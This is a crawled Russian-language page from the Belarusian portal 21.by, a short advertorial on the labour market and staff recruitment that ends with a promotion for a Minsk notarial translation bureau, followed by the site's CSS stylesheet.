

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.21.by/biz-info/11334.html
body_size: 14686
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "https://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="https://www.w3.org/1999/xhtml" xml:lang="ru">
<head>
	<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
        <title>Нотариальный перевод.  21.by</title>
	<meta name="description" content=" Рынок труда – это целая система взаимоотношений между нанимателями и работниками" />
	<meta name="keywords" content=" Рынок труда – это целая система взаимоотношений между нанимателями и работниками" />
	<link rel="stylesheet" type="text/css" href="https://www.21.by/pub/img/styles.css?11" />
	<link rel="stylesheet" type="text/css" href="https://www.21.by/pub/img/news.css?11" />
	<link rel="stylesheet" type="text/css" href="https://www.21.by/pub/img/info.css?11" />
	<link rel="stylesheet" type="text/css" href="https://www.21.by/pub/img/skin/skin.css?11" />
	<link rel="shortcut icon" type="image/x-icon" href="https://www.21.by/pub/img/favicon.ico" />
	<script src="https://www.21.by/pub/img/json.js" type="text/javascript"></script>
	<script src="https://www.21.by/pub/img/jquery.js" type="text/javascript"></script>
	<script src="https://www.21.by/pub/img/calendar.js" type="text/javascript"></script>
	<script src="https://www.21.by/pub/img/sScript.js?1" type="text/javascript"></script>
	<script src="https://www.21.by/pub/img/jquery.scrollTo.js" type="text/javascript"></script>
	<script src="https://www.21.by/pub/img/jquery.localscroll.js" type="text/javascript"></script>
	<script type="text/javascript">
		var sHTTP = 'https://www.21.by/';
		var sCUR_HTTP = 'https://www.21.by/';
		var sHOST = '21.by';
		var sIMG = 'https://www.21.by/pub/img/';
	</script>
	<!--[if IE 6]>
	<script src="https://www.21.by/pub/img/ddpng.js"></script>
	<script>
	DD_belatedPNG.fix('.iPNG');
	</script>
	<![endif]-->

	
</head>
<body>
<div id="minWidth">
	<!--Menu-->
    <style type="text/css">
.editor a.external {
background:url("/pub/img/external.png") no-repeat scroll right center transparent;
padding-right:13px;
color:blue;
}
</style>
	<!-- /Menu -->

	<div class="clear"></div>
	<!-- top block -->
	<div class="top">
		<div class="logo" id="sLogoBox">
<a href="https://www.21.by/"><a href="/"><img src="https://www.21.by/pub/img/skin/main-logo.gif" width="226" alt="21.by" class="iPNG" /></a>       
		</div>
		<link rel="stylesheet" href="/pub/img/jquery.datepick.css" type="text/css" />
<script type="text/javascript" src="/pub/img/jquery.datepick.pack.js"></script>
<script type="text/javascript" src="/pub/img/datepick.langs/jquery.datepick-ru.js"></script>
<script type="text/javascript">
$(document).ready(function(){
    $('#t-calendarFrom').datepick({dateFormat: 'yy-mm-dd', showDefault:true, maxDate:new Date(), minDate: new Date(2007,10,25)});
    $('#t-calendarFrom').datepick($.datepick.regional['ru']);
    $('#t-calendarTo').datepick({dateFormat: 'yy-mm-dd', showDefault:true, maxDate:new Date(), minDate: new Date(2007,10,25)});
    $('#t-calendarTo').datepick($.datepick.regional['ru']);   
	$('.s-topicFilter').click(function(){
		if(this.value=='only') {
			$('#s-topicFilters').show();
		} else {
			$('#s-topicFilters').hide();
		}
	});
			
	$("#s-periodWrapper input").click(function(){
		$('#t-diap').hide();
		elem = $(this).val();
		switch(elem) {
			case 'period':
			$('#t-diap').show();
			break;
		}
	});
})
</script>

<noindex>
<div class="search" id="sSearchBox">
	<form action="https://search.21.by/search.php" method="get" name="search" id="srch-frm">
		<input type="hidden" name="subject" id="sSearchSelect" value="news" />
		<input type="hidden" name="engine" value="Mixed" />			
		<!--<ul class="search-type cfix">
            <li id="sSearchSelector3" class="selected-3" >
				<a href="#" onclick="return sSelectSearch(3);">Новости</a>
			</li>
			<li id="sSearchSelector4">
				<a href="#" onclick="return sSelectSearch(4);">Беларусь</a>
			</li>
			<li id="sSearchSelector1">
				<a href="#" onclick="return sSelectSearch(1);">Интернет</a>
			</li>
			<li id="sSearchSelector2"> 
				<a href="#" onclick="return sSelectSearch(2);">Картинки</a>
			</li>
			<li id="sSearchSelector5"> 
				<a href="#" onclick="return sSelectSearch(5);">Лекарства</a>
			</li>
		</ul>-->
		<div class="sb-wrapper"><input type="text" placeholder="Найти в новостях"  name="query" class="i-p" id="sSearchField" /></div>
		<input type="submit" value="Найти" class="i-btn" />
	
	<div class="note" id="inNews" style="height:auto;">
		<div id="news-note">например, <a href="http://search.21.by/search.php?subject=news&engine=Mixed&query=%D0%BA%D1%83%D1%80%D1%81+%D0%B2%D0%B0%D0%BB%D1%8E%D1%82" rel="nofollow" >курс валют</a></div> <div id="news-settings"><img src="https://www.21.by/pub/img/settings.png"  style="height:20px" />&nbsp;<a href="#" onclick="$('#s-ext').slideToggle('slow')">Настройки поиска</a></div>
		<div id="s-ext" class="clear" style="display:none;">
		<div id="s-targetWrapper" class="wrapper">
			<h3>Найти результаты</h3>
			<ul id="s-resultType">
				<li><input type="radio" name="sTarget" value="theme" checked="checked" id="s-theme" /><label for="s-theme" >Со <b>всеми</b> словами</label></li>
				<li><input type="radio" name="sTarget" value="phrase" id="s-phrase"/><label for="s-phrase" >С <b>точной фразой</b></label></li>
				<li class="last"><input type="radio" name="sTarget" value="keyword" id="s-keyword" /><label for="s-keyword" >C <b>любым</b> из ключевых слов</label></li>
			</ul>
		</div>	
		<div id="s-topic" class="wrapper">
			<h3>Искать по темам:</h3>
			<ul>
				<li><input type="radio" name="topicFilter" class="s-topicFilter" value="all" checked="checked" id="s-all" /><label for="s-all">Все</label></li>
				<li><input type="radio" name="topicFilter" class="s-topicFilter" value="only" id="s-only" /><label for="s-only">Только</label></li>
			</ul>
			<ul id="s-topicFilters" style="display:none;">
				<li><input type="checkbox" id="s-topic_285" name="topic_285" value="285" /><label>Политика</label></li>
				<li><input type="checkbox" id="s-topic_295" name="topic_295" value="295" /><label>Экономика</label></li>
				<li><input type="checkbox" id="s-topic_286" name="topic_286" value="286" /><label>Общество</label></li>
				<li><input type="checkbox" id="s-topic_287" name="topic_287" value="287" /><label>В мире</label></li>
				<li><input type="checkbox" id="s-topic_868" name="topic_868" value="868" /><label>ИноСМИ</label></li>
				<li><input type="checkbox" id="s-topic_344" name="topic_344" value="344" /><label>Происшествия</label></li>
				<li><input type="checkbox" id="s-topic_306" name="topic_306" value="306" /><label style="white-space:nowrap">Hi-Tech</></label></li>
				<li><input type="checkbox" id="s-topic_321" name="topic_321" value="321" /><label>Здоровье</label></li>
				<li><input type="checkbox" id="s-topic_322" name="topic_322" value="322" /><label>Культура</label></li>
				<li><input type="checkbox" id="s-topic_323" name="topic_323" value="323" /><label>Спорт</label></li>
				<li><input type="checkbox" id="s-topic_324" name="topic_324" value="324" /><label>Авто</label></li>
			</ul>
		</div>
		<div id="s-timeWrapper" class="wrapper">
			<h3>Период</h3>
			<ul id="s-periodWrapper">
				<li><input type="radio" name="period" value="all" checked="checked" id="t-all" /><label for="t-all">За все время</label></li>
				<li><input type="radio" name="period" value="yesterday" id="t-yesterday" /><label for="t-yesterday">За сегодня и вчера</label></li>
				<li><input type="radio" name="period" id="forPeriod" value="period" /><label for="forPeriod">За период</label></li>
			</ul>
			<div class="clear" id="t-diap" style="display:none;">
				<label for="t-calendarFrom">С</label><input type="text" name="from" id="t-calendarFrom" />&nbsp;&nbsp;<label for="t-calendarTo">По</label><input type="text" name="to" id="t-calendarTo" />
			</div>
		</div>
		<div id="s-sortWrapper" class="wrapper">
			<h3>Тип сортировки</h3>
			<ul>
				<li><input type="radio" name="sortType" value="time" checked="ckecked" id="s-time"/><label for="s-time">По времени</label></li>
				<!--<li><input type="radio" name="sortType" value="source" /><label>По источнику</label></li>-->
				<li><input type="radio" name="sortType" value="rank" id="s-rank" /><label for="s-rank">По популярности</label></li>
			</ul>
		</div>
	    </div>
	</div>
	<div class="note"  id="compare" style="display:none;">
		Сравните результаты Google и Яндекс
	</div>
	</form>
</div>
</noindex>

	</div>
	<div class="clear"></div>
	﻿<div class="col-left">
	<div class="content for-editor">
		<div class="biz-info">
			
				
                                
						<h1>Нотариальный перевод</h1>
            <div>
              <p>&nbsp;Рынок труда &ndash; это целая система взаимоотношений между нанимателями и работниками или между государством и работниками в отношении найма и использования работника в хозяйственной деятельности. Основной составляющей данного рынка становятся люди, являющиеся рабочей силой. Они имеют все присущие человеку характеристики, которые влияют на состояние рынка.</p>
<div>&nbsp;</div>
<div>Рынок труда подразделяют по разнообразным параметрам: в зависимости от территории их определяют как областные, городские, федеральные, республиканские, районные, краевые, сельские и рынки столицы. По социальному признаку &ndash; это рынок крестьянского, умственного (специалисты), физического труда (рабочие), творческого (интеллигенция) и т.д.В зависимости от соотношения предложения и спроса &ndash; равновесные, дефицитные (когда предложение меньше спроса) и избыточные (предложение превышает спрос).</div>
<div>&nbsp;</div>
<div>Чтобы компания развивалась, продуктивно работала и приносила стабильный доход, нужен качественный подбор кадров. Задача его &ndash; определение профессиональных и психологических качеств претендентов. При подборе рабочего персонала принимают во внимание стремление кандидата к этой работе и потребность предприятия в подобных сотрудниках. Весомым критерием оценки будет являться возраст, образование кандидата, его личные особенности, профессиональный опыт и социальный статус. Также принимают во внимание моральные особенности характера человека, психологические особенности и его профессиональную компетентность. Тестирование будет являться более эффективным методом выбора.</div>
<div>&nbsp;</div>
<div>В процессе подбора кадров выполняется: сообщение о создании вакансий, изучение документов будущего работника, заполнение анкеты или ознакомление с резюме, проверка рекомендаций, собеседование, тестирование, решение о приеме на работу. Затем подписывают договор о найме на работу и оформляют требуемые документы. Если необходим <a href="http://dealingua.by/ru/notarialnoe-zaverenie">нотариальный перевод</a>, то и тут есть ответ:</div>
<div>
<div>Бюро переводов &laquo;Дилингва&raquo;</div>
<div>Кальварийская, 1-405</div>
<div>г. Минск, 220004</div>
<div>ст.м. Фрунзенская</div>
<div>ООО &laquo;Восточные Технологии&raquo; - УНП 690780372</div>
</div>
<p>&nbsp;</p>
              <div class="clear"></div>
<br><center><noindex><div class="yashare-auto-init" data-yashareLink="" data-yashareTitle="" data-yashareDescription="" data-yashareImage="" data-yashareQuickServices="yaru,vkontakte,facebook,twitter,odnoklassniki,moimir,gplus" data-yashareTheme="counter" data-yashareType="large"></div></noindex></center>



 

<script src="//yandex.st/share/cnt.share.js"></script>






            </div>
            
          
				
		
		</div>
		
		<div class="clear"></div>
			</div>
</div>

              <div class="center">
<!---->

<ins data-revive-zoneid="3" data-revive-id="dd2a010545f232434cdd310953b4b1fb"></ins>
<script async src="//adv.21.by/www/delivery/asyncjs.php"></script>
</div>
<div class="col-right">
	<div class="colright">
	<div class="info-block">Вы находитесь в разделе Бизнес-Инфо ресурса 21.by, здесь вы найдете актуальную и интересную информацию.</div>

    </div>

</div>

	<div class="clear"></div>
</div>

<!-- bottom block -->
<noindex>
<div class="bottom">
	<div class="bottom-i cfix">
	    <div class="l-col-2">
		<a href="/"  rel="nofollow" >Главная страница</a>
				
		</div>
		<div class="copy">
		&copy; 2004-2020 21.by
		</div>
	</div>
</div>
</noindex>


</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://www.21.by/pub/img/news.css?11
body_size: 19761
content:
@import url("index_reset.css");

/* // ---- nav line ---- // */
.nav-line {
	background-color:#edf6ff; border-bottom:1px solid #b0d9ff; margin:0px 30px 0px 30px; padding: 0px 0px 0px 0px;
}
.nav-line table {
	margin:0px 4px 0px 4px; clear:both;
}
	.nav-line td {padding:4px 11px 5px 11px; line-height:1em; white-space:nowrap}
		.nav-line a {color:#0026cc;  font-size:0.85em; white-space:nowrap}
		.nav-line .selected a {font-weight:bold; color:#000000}
	.nav-line .brd {color:#c0c0c0; padding:0; text-align:center;  width:5%;}

.nav-line .more {
	background:url(ar-down-blue.gif) 100% 6px no-repeat;
	padding:0px 10px 0px 0px;
	text-decoration:none;
}

.nav-line .more span {
	border-bottom:#0026cc 1px dashed;
	text-decoration:none;
}

.nav-line .more:hover span {
	border-bottom:none;
}

.nav-line-more {
	position:absolute; top:1px; left:275px; z-index:1000; font-size:0.85em; width:156px;
}

.nav-line-more a {
	color:#0026cc
}

.nav-line-more .more {
	position:relative; z-index:11; display:block; 
	height:15px; 
	background:url(ar-up-blue.gif) 85% 8px no-repeat #FFFFFF;
	border:#B0D9FF 1px solid;
	border-bottom:none;
	padding:3px 17px 2px 12px; 	
  float:right;
}

.nav-line-more ul {
	position:relative; top:-1px; z-index:10; 
	background:#FFFFFF; border:1px solid #B0D9FF;
	padding:8px 12px 6px 12px;
}

.nav-line-more ul li {
	padding:0px 0px 6px 0px;
}

.menu-selector {
	font-size:0.8em; background:url(blue.gif) 0 16px repeat-x #FFFFFF; 
	height:17px;
	padding:0px 5px 0px 0px;
}

.menu-selector span{
	margin:0px 1px 0px 0px; 
	background:url(tab2_pas.gif) 0px 0px no-repeat; 
	float:right;
	display:block;
	text-align:center;
	color:#333333;
	padding:2px 0px 1px 0px;
	width:100px;
	cursor:pointer;
}

.menu-selector .selected {
	background:url(tab2_act.gif) 0px 0px no-repeat;
	cursor:default;
}

.additional-menu {
	padding:4px 0px 14px 20px;
}

.additional-menu div {
	width:40%;
	float:left;
	padding:0px 0px 4px 0px;
}

.additional-menu a {
	margin:0px 30px 0px 0px;
	font-size:0.85em;

	height:30px;
}

.additional-menu .list {
	background:url(ar-down-black.gif) 100% 7px no-repeat; padding:0px 12px 0px 0px; text-decoration:none;
}

.additional-menu .list span {
	border-bottom:1px dashed;
}

.source-list{
	position:absolute; top:0px; left:0px; z-index:1000; width:397px
}
.source-list a {
	font-size:12px
}
.source-list .box {
	display:block; background:#FFFFFF;  border:#909090 1px solid; width:370px; position:relative; top:-1px; z-index:10; padding:8px 20px 10px 5px; clear:both
}
.source-list .title {
	text-decoration:none; border:#909090 1px solid; border-bottom:none; position:relative; 
	z-index:11; display:block; height:16px; padding:3px 20px 4px 7px; background:url(ar-up-black.gif) 90% 8px no-repeat #FFFFFF; float:right
}

.source-list .title span {
	border-bottom:1px dashed;
}

.source-list li {
	width:113px; float:left; padding: 0px 0px 2px 10px; text-align:right;
}

/* -- ---- nav line ---- -- */

.page-list {
	float:left;
}

.one-page-block {
	text-align:right; font-size:0.85em; float:right; margin:26px 0px 0px;
}

.b-simple {
	padding:9px 7px; margin-bottom:0px
}

/* // ---- middle ---- // */
.middle {padding-bottom:21px}
	.middle .long-col {float:left; width:61%; margin-right:-25%}
		.middle .longcol {padding:0 8px 0 26px}
	.middle .side-col {float:right; width:39%;}
		.middle .sidecol {padding:0 13px 0 4px; }
	.middle .m-side-col-1 {width:37%}
		.middle .m-side-col-1 .sidecol {padding-right:30px}
/* -- ---- middle ---- -- */

.news-page {}
	.news-page .logo {}
	.news-page .b-search {width:53%}
	.news-page .b-search .i-p {width:78%}
	.news-page .side-col {padding-top:4px}

/* // ---- edit-page ---- // */
.b-edit-news {position:relative; top:-3px; background:#fff996; font-size:.857em; padding:13px 16px 12px 20px; clear:both}
	.b-edit-news .name {font-size:14px; padding-bottom:15px; font-weight:bold}
	.b-edit-news label {padding-right:20px; vertical-align:middle}
	.b-edit-news .view-note {float:left; color:#999; font-size:11px; padding-top:5px}		
	.b-edit-news .inputs {padding-bottom:7px}
	.b-edit-news .lbl {float:left; width:124px; padding-top:3px}
	.b-edit-news .s-ip {margin:0px 10px 0px 20px; width:140px; float:left}
	.b-edit-news .b-btn {float:right; margin-left:8px; overflow:visible; width:auto; padding:0 10px}
		
/* -- ---- edit-page ---- -- */

/* // ---- news list ---- // */
.news-list {padding:0 0 3px 13px; line-height:1.429em}
	.news-list li {padding:0 0 13px 12px; background:url(li.gif) no-repeat 0 9px}
	.news-list small {color:#999; font-size:0.8em; white-space:nowrap}
		.news-list li a {text-decoration:none; border-bottom:1px solid #000000;}
		.news-list li a:hover {border-bottom:none !important; text-decoration:none}
		.news-list small a {color:#999; border-bottom:none !important;}
		.news-list .current {font-weight:bold}
		
	.news-list li.all {background:none; text-align:right;}
	.news-list li.all a {font-size:0.85em; color:#006c00 !important; text-decoration:underline; border-bottom:none !important}
	.news-list li.all a:hover {text-decoration:none}
	.news-list li.all span{font-weight:normal; color:#006c00;font-size:12px;}
		
.news-main {}
	.news-main td {vertical-align:top}
	.news-main .text {font-size:0.9em}
	.news-main .name {padding:0px 0px 10px 0px}
	.news-main img {float:left; margin:0px 10px 10px 0px}
	.news-main .category {}
		.news-main .category div {border-bottom:2px solid #666464; padding:10px 0px 5px 13px; margin:0px 0px 5px 0px}
		.news-main .category a {font-size:1em; text-decoration:none; border-bottom:1px solid #0026cc; color: #0026cc; font-weight:bold}
		.news-main .category a:hover {border-bottom:none;}

	.news-main .full {padding:10px 13px 10px 13px; width:45%;}
	.news-main .full .name {font-weight: 800;}
	.news-main ul {margin:10px 0px 0px 18px}
		.news-main ul li {padding:0 0 10px 12px; background:url(li.gif) no-repeat 0 6px; font-size:1em;  line-height:1.3em}
		.news-main li small, .news-main li small a, .news-main .full small a {color:#999; text-decoration:none}
		.news-main li small {font-size:0.8em;}
	.news-main .more {text-align:right; font-size:0.85em}
	.news-main .more a {color:#006c00; text-decoration:underline;}
	.news-main .more a:hover {text-decoration:none;}
	
.news-dates li {position:relative; padding-left:38px; background-image:none}
	.news-dates .dt {position:absolute; left:0; top:1px; color:#676767; font-size:12px}
/* -- ---- news list ---- -- */

.b-tools-block {font-size:12px}
	.b-tools-block li {float:right; padding:0 8px 0 7px; background:url(brd.gif) no-repeat 100% 3px}
	.b-tools-block .lst {background-image:none; color:#006c00;}
	.b-tools-block .lst a {color:#006c00;}
	.b-tools-block .lst .more-raquo {font-weight:normal; font-size:12px; color:#006c00;}
	.b-tools-block a {color:#006c00}
	.b-tools-block .tags {background-image:none; padding-right:5px}
	.b-tools-block .tags a {margin-left:9px}
	.b-tools-block .all-rubr {margin-right:6px; padding-right:16px; padding-bottom:1px}
		.b-tools-block .all-rubr a {text-decoration:none; padding-right:11px; background:url(ar-r.gif) no-repeat 100% 5px}
			.b-tools-block .all-rubr a span {border-bottom:1px dashed}

/* // ---- last newspapers ---- // */
.last-newspapers {padding:0 0 15px 10px}
	.last-newspapers dl {float:left; width:33%}
	.last-newspapers dt {color:#676767; padding:0 30px 10px 12px; font-size:.857em}
	.last-newspapers dd {background:url(li.gif) no-repeat 0 9px; padding:0 30px 8px 12px; line-height:1.429em}
	.last-newspapers dd a {text-decoration:none; border-bottom: #000000 1px solid}
	.last-newspapers dd a:hover {border-bottom: none}
	.last-newspapers dl {width:50%; clear:right}
/* -- ---- last newspapers ---- -- */


/* // ---- category ---- // */
.b-category {padding-right:1px; margin-bottom:-9px}
	.b-category ul {position:relative; margin-top:-3px}
	.b-category a {color:#0026cc}
		.b-category ul li {float:left; width:114px; background:url(li1.gif) no-repeat 19px 9px; padding:0 0 8px 31px; line-height:1.429em}
/* -- ---- category ---- -- */


/* // ---- humor block ---- // */
.b-humor {font-size:.857em; line-height:1.5em; padding:0 0 11px 17px}
/* -- ---- humor block ---- -- */

.tlp {position:absolute; width:418px; left:100px; top:100px; z-index:1100}
	.tlp .tlp-i {position:relative; border:1px solid #a0a0a0; z-index:3; background-color:#fff; padding:10px 15px 10px 15px; font-size:12px; line-height:18px}
		.tlp .tlp-i .img-left {float:left; margin:2px 12px 0 0; border:1px solid #dfdee5}
	.tlp .shad {position:absolute; z-index:1; top:2px; left:1px; width:100%; height:100%; background-color:#a0a0a0; -moz-opacity:0.75; opacity:0.75; filter:progid:DXImageTransform.Microsoft.Alpha(Opacity=75)}

.m-side-col-1 .b-simple {padding-left:0; padding-right:0}
	.m-side-col-1 .b-simple .g-title {padding-left:20px}

.b-filters-ch {margin:-3px 13px 12px 6px; font-size:0.85em; height:19px}
	.b-filters-ch span, .b-filters-ch a {padding:2px 8px 2px 8px; display:block; float:left}
	.b-filters-ch a {color:#676767;}
	.b-filters-ch a.selected {color:#FFFFFF; background:#1371E7; padding:2px 18px 2px 8px; font-weight:bold}
	.b-filters-ch a.up {background:url(ar2-up-white.gif) 94% 5px no-repeat #4A95F0;}
	.b-filters-ch a.down {background:url(ar2-down-white.gif) 94% 5px no-repeat #4A95F0;}
	
	.b-filters-ch .left {float:left}
	.b-filters-ch .right {float:right}

.b-filters-ch2 {text-align:right; font-size:0.8em; margin:0}

.selectors {float:right; font-size:0.85em; font-weight:normal; margin:-37px 0px 0px 0px }
.selectors span {padding:1px 6px 1px 6px; float:right; cursor:pointer}
.selectors .selected {background-color:#4A95F0; cursor:default; color:#FFFFFF; font-weight:bold}

.m-news-list-noli {line-height:1.357em; padding-right:15px}
	.m-news-list-noli li {padding-left:0; background-image:none}

.m-news-list-side {padding-left:8px}
	.m-news-list-side li {padding-bottom:5px}

.archive-block {padding-top:0}
	.archive-block .f-cb-bl {padding:0 0 10px 20px}
	.archive-block .f-cb-bl label {padding-right:15px}
	
	
.archive {
	margin:0px 0px 0px 0px;
}

.archive .year-name {
	clear:both; padding:0px 0px 2px 12px; margin-bottom:10px;
	font-size:20px; font-weight:bold; border-bottom:1px solid #B0D9FF;
}

.archive .month-name {
	text-align:center; padding:0px 0px 4px 0px; font-weight:bold; color:#666666;
}

.archive .month {
	width:28%; float:left; height:140px;margin-right:5%;
}

.archive .month table {
	width:100%;
}

.archive .month table td {
	text-align:right; padding:2px 0px 2px 0px; font-size:0.85em;
}

.archive .month .today {
	background:#55A0FF; 	color:#FFFFFF;
}

.archive .month a {
	color:#0026CC; padding:0px 2px 0px 2px;
}

.show-anons	{
	margin:-35px 0px 18px 0px; text-align:right; font-size:0.8em;
}

.holidays .month
{
	font-weight: bold; 
	font-size: 1.2em;
	border-bottom-color: rgb(100, 100, 100);
	border-bottom-style: solid;
	padding-bottom: 0px;
}

.news-thumb {line-height:20px; padding:3px 0 0 13px}
	.news-thumb .img-cover {float:left; border:1px solid #dfdee5; margin:3px 10px 0 0}
	.news-thumb li {padding-bottom:12px}
	.news-thumb .name {font-weight:bold; font-size:1.2em; margin-bottom:5px}
	.news-thumb .name a {text-decoration:none; border-bottom: 1px solid #000000}
	.news-thumb .name a:hover {border-bottom:none !important}
	.news-thumb p {font:0.96em Verdana, Arial, Helvetica, sans-serif; line-height:1.40em; margin:0px 0px 0px 85px}
	.news-thumb .dt {color:#676767; font-size:.8em; padding-bottom:1px}
		.news-thumb .dt a {color:#676767}

.news-list li a:visited, .last-newspapers a:visited, .news-thumb .name a:visited {color:#999999; border-bottom:1px solid #999999;}	

.zoom-txt {float:right; color:#676767; font-size:11px; padding-top:1px}
	.zoom-txt dt {float:left; padding-right:3px; padding-top:4px}
	.zoom-txt dd {float:left;}
		.zoom-txt dd a {display:block; padding:0px 4px 2px 4px; color:#676767;}
	.zoom-txt	.selected	a {background:#c6d1e1; text-decoration:none; color:#000000}
		
	.zoom-txt .normal {font-size:12px; padding-top:2px; margin-top:0px}
	.zoom-txt .large {font-size:14px; padding-top:2px; margin-top:0px}
	.zoom-txt .xlarge {font-size:16px; padding-top:0px}

.b-cont-pad {padding:11px 0 0 15px}

/* // ---- for editor ---- // */
.for-editor {padding-bottom:0px; line-height:1.6em;}
	.for-editor h1 {font-size:1.75em; font-weight:normal; padding-bottom:6px; line-height:1.1em;}
	.for-editor .dt {color:#676767; font-size:12px; padding:4px 0px 9px 0px; float:left}
		.for-editor .dt a {color:#676767}
	.for-editor .img-left {float:left; margin:5px 19px 0 0}
	
.editor p {
	padding:0px 0px 12px 0px; margin:0px;
}

.editor .sizeable img {
	float:left; padding:10px; clear:left; max-width:840px;
}
.editor {
    text-align:justify;
}

.editor blockquote {
	padding:5px 10px 5px 10px; background:#f3f3f3;	margin-bottom:5px; border:#CCCCCC 1px solid;
}

	.for-editor .source { padding:10px 0px 10px 0px; float:right; color:#676767}
	.for-editor .source a {color:#676767}
	.for-editor .comments {float:left; padding:10px 0px 10px 18px; position:relative; display:block; color:#676767}
		.for-editor .comments .ico {width:11px; position:absolute; left:0; top:14px; font-size:1px; background:url(ico-textshare.gif) 0 0; height:13px}	
	
/* -- ---- for editor ---- -- */

.b-text-share {color:#676767; font-size:0.8em; padding-bottom:0; position:relative; top:-7px;}
	.b-text-share a {color:#676767}
	.b-text-share li {position:relative; float:right; padding:3px 25px 0 0}
	.b-text-share .recom {padding:0 0 0 12px; background:url(rec-bg.png) no-repeat 0 0; margin-right:25px}
		.b-text-share .recom span {display:-moz-inline-stack; display:inline-block; background:url(rec-bg.png) no-repeat 100% 0; padding:3px 10px 4px 0}
		.b-text-share .recom a {color:#3c6100; text-decoration:none}
	.b-text-share .ico {position:absolute; left:0; top:3px; font-size:1px; background-image:url(ico-textshare.gif); height:13px}

	.b-text-share .fav-to {padding-left:13px}
		.b-text-share .fav-to .ico {width:9px; background-position:-11px 0}
	.b-text-share .send-friend {padding-left:14px}
		.b-text-share .send-friend .ico {width:11px; background-position:-20px 0}
	.b-text-share .print-page {padding-left:14px; padding-right:0;}
		.b-text-share .print-page .ico {width:11px; background-position:-31px 0}

.favorite-box {position:absolute; z-index:1000; top:-1450px; left:-242px; width:470px}
	.favorite-box .name {background:#FFFFFF; width:112px; border:#909090 1px solid; border-bottom:none; position:relative; z-index:4; margin:0px 0px 0px 18px; padding:6px 8px 6px 10px;}
	.favorite-box .name a {color:#676767; font-size:0.8em; padding:0px 0px 0px 4px}
	.favorite-box .name .ico {background:url(ico-textshare.gif) -11px 0; height:13px; width:9px; display:block; float:left}
	
	.favorite-box .body {background:#FFFFFF; border:#909090 1px solid; position:relative; z-index:3; top:-1px; padding:15px 18px 15px 18px; clear:both}
		.favorite-box .body input {width:422px}
	.favorite-box .favorite-links {border-bottom:#909090 1px solid; margin:0px 0px 15px 0px}
		.favorite-box .favorite-links a {display:block; float:left; padding:3px; border:#999999 1px solid; margin:0px 8px 0px 0px}
		.favorite-box .favorite-links span {display:block; float:left; padding:5px 10px 0px 0px; color:#676767; }
	.favorite-box .text {padding:0px 0px 8px 0px; color:#676767; }

.grid-2col {}
	.grid-2col .l-g2-col-1 {float:left; width:48%}
	.grid-2col .l-g2-col-2 {float:right; width:48%}
	.l-g2-col-2 .next {text-align:right}

.prev-next-news {line-height:20px; padding:2px 0 33px}
	.prev-next-news a {color:#006c00}
	.prev-next-news a:visited {color:#999999}
	.prev-next-news div div {padding-left:15px}

.prev-next-page {line-height:20px; padding:2px 0 33px}
	.prev-next-page a {color:#676767}
	.prev-next-page div div {padding-left:15px}

.rate-list{

}

.list-banner .bnr {
	padding:0px; margin:-15px 0px 15px 0px;
}

.rate-list li{
	margin:0px 0px 10px 30px;
	color:#999999;
}

.rate-list li a{
	color:#000000;
}

/* // ---- comments ---- // */
.b-comments {}
	.b-comments h2 {padding:0 15px 0px 15px; }
	.b-list-comments {padding-bottom:6px}
		.b-list-comments li {line-height:22px; padding:10px 15px 15px; margin-bottom:4px}
		.b-list-comments .author {padding-bottom:1px; float:left; color:#676767; font-size:0.85em}
			.b-list-comments .author small {}
		.b-list-comments .complaint {float:right;}
			.b-list-comments .complaint a {color:#676767; font-size:0.8em;}
		.b-list-comments li p {clear:both; padding:0px 0px 0px 20px}
		.b-list-comments li.lst {border-bottom-width:0}

	.b-comments .name {padding:0px 0px 15px 0px}
		.b-comments .name input {margin:0px 0px 0px 10px; width:200px}

	.b-comments .res-ok {padding:10px 0px 0px 15px}
	.b-comments .links {padding:5px 0px 0px 15px}
